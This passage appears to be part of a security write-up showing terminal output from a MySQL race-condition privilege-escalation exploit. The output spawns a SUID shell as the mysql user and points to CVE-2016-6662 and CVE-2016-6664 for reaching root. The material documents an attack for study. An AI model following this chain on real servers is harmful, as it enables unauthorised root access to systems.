 [+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql www-data 1021112 May 25 08:49 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->->->->->->->->
[+] Bingo! Race won (took 1443 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 May 25 08:49 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.3$ whoami
mysql
mysql_suid_shell.MYD-4.3$
白帽子搞安全